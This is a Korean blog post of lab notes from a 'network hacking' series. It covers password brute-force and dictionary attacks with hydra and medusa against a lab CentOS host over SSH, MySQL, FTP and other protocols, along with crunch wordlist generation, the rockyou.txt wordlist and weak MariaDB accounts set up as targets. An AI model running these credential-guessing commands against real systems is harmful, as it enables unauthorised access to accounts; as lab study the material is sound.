[2024.05.24 / 2024.05.27]

[Brute Force / Dictionary]

01. hydra



#hydra -l korea -p 123456 mysql://192.168.10.50 -f -V

<옵션>

-M: 여러 개의 타깃 설정

-x: 자동 패스워드 조합

02. 패스워드 사전 파일 생성

#crunch 3 3 1234567890 -o /root/password.txt

02. medusa



#medusa -u test -p 123456 -h 192.168.10.50 -M ssh

#medusa -u test -p 123456 -h 192.168.10.50 -M ssh



#medusa -u test -p 123456 -h 192.168.10.50 -M ftp

#medusa -u test -p 123456 -h 192.168.10.50 -M mysql

#medusa -u test -p 123456 -h 192.168.10.50 -M http

#medusa -u test -p 123456 -h 192.168.10.50 -M pop3

#medusa -u test -p 123456 -h 192.168.10.50 -M imap

<옵션>

-u: 계정 지정

-p: 패스워드 지정

-P: 패스워드 사전 파일

-h: 대상 호스트

-M: 프로토콜 지정

medusa -u test -p 123456 -h 192.168.10.50 -M ssh 입력 후 [SUCCESS]가 나오면 된다

ftp와 mysql로 테스트도 할 수 있지만 mysql에서는 [SUCCESS]가 나오지 않는다

===========================================================

CentOS7에서 실행

[Mariadb]

> MySQL 접속

#mysql -p mysql

> 데이터베이스 생성

MariaDB [mysql]> create database korea;

> 계정 생성

MariaDB [mysql]> create user 'korea'@' localhost' identified by '123456';

MariaDB [mysql]> create user 'korea1'@' %' identified by '123456';

> 권한 부여

MariaDB [mysql]> grant all privileges on korea.* to 'korea'@'localhost' identified by '123456';

MariaDB [mysql]> grant all privileges on korea.* to 'korea1'@'%' identified by '123456';

> 적용

MariaDB [mysql]> flush privileges;

>DB 재시작

#systemctl restart mariadb

============================================================

MariaDB [mysql]> create user 'korea1'@' 192.168.10.250' identified by '123456';

MariaDB [mysql]> create user 'korea1'@' 192.168.%.%' identified by '123456';

MariaDB [mysql]> create user 'korea1'@' 192.168.10.%' identified by '123456';

...

Kali Linux 이동 후

hydra -l korea -p 123456 mysql://192.168.10.50 -f -V

hydra -l korea1 -p 123456 mysql://192.168.10.50 -f -V

각각 입력 후 결과값 확인

hydra -L /root/id.txt -s 2002 -P /root/pass.txt ssh://192.168.10.50 -f -V

vi id.txt

korea와 korea1 입력 후 저장

hydra -L /root/id.txt -P /root/pass.txt mysql://192.168.10.50 -f -V

해당 명령어 실행 시 확인 가능

---------------------------------------------------------------------------------------------------------

CentOS7에서

[root@localhost ssh]# passwd test로 12a 패스워드 설정

Kali Linux로 이동 후

107 cd /usr/share/wordlists

108 ll

109 gzip -d rockyou.txt.gz(rockyou라는 해커들이 만들어 놓은 패스워드 모음집 압축 해제)

110 ll

111 cat rockyou.txt

112 wc rockyou.txt

hydra -l test -P /usr/share/wordlists/rockyou.txt ssh://192.168.10.50 -V -f

해당 명령어 입력 후 모음집 안에서 12a라는 패스워드 찾기 시도

'네트워크 해킹' 카테고리의 다른 글

| 네트워크 해킹 11 (0) | 2024.05.29 |

|---|---|

| 네트워크 해킹 10 (0) | 2024.05.29 |

| 네트워크 해킹 8 (0) | 2024.05.26 |

| 네트워크 해킹 7 (0) | 2024.05.26 |

| 네트워크 해킹 6 (0) | 2024.05.26 |